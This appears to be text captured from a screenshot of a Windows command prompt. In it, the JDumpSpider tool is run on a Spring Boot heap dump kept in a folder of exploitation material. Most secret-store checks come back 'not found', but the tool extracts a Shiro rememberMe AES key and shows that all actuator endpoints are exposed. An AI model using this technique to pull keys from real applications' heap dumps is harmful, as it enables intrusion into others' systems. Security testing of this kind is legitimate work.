 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.5039]
(c) Microsoft Corporation。保留所有权利。
D:\桌面\漏洞利用\框架系列\SpringBoot\SpringCkeck\heapdump>java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
===========================================
SpringDataSourceProperties
-------------
not found!
===========================================
WeblogicDataSourceConnectionPoolConfig
-------------
not found!
===========================================
MongoClient
-------------
not found!
===========================================
AliDruidDataSourceWrapper
-------------
not found!
===========================================
HikariDataSource
-------------
not found!
===========================================
RedisStandaloneConfiguration
-------------
not found!
===========================================
JedisClient
-------------
not found!
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES
===========================================
OriginTrackedMapPropertySource
-------------
management.endpoints.web.exposure.include = *
server.port = 8080
spring.thymeleaf.prefix = classpath:/templates/